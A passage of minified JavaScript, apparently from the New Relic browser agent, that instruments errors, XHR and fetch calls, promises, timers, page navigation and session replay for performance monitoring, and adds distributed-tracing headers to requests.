featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e 